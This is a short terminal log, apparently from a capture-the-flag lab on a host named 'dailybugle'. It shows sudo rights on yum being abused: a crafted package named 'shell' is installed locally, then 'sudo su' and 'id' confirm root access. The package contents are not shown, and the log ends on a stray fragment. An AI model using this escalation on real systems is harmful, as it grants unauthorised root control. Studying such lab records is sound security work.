 [jjameson@dailybugle tmp]$ sudo yum localinstall -y shell-1.0-1.noarch.rpm
Loaded plugins: fastestmirror
Examining shell-1.0-1.noarch.rpm: shell-1.0-1.noarch
Marking shell-1.0-1.noarch.rpm to be installed
Resolving Dependencies
--> Running transaction check
---> Package shell.noarch 0:1.0-1 will be installed
--> Finished Dependency Resolution
Dependencies Resolved
================================================================================
Package Arch Version Repository Size
================================================================================
Installing:
shell noarch 1.0-1 /shell-1.0-1.noarch 2.7 M
Transaction Summary
================================================================================
Install 1 Package
Total size: 2.7 M
Installed size: 2.7 M
Downloading packages:
Running transaction check
Running transaction test
Transaction test succeeded
Running transaction
Installing : shell-1.0-1.noarch 1/1
Verifying : shell-1.0-1.noarch 1/1
Installed:
shell.noarch 0:1.0-1
Complete!
[jjameson@dailybugle tmp]$ sudo su
[root@dailybugle tmp]# id
uid=0(root) gid=0(root) groups=0(root)
[root@dailybugle tmp]#
You ask me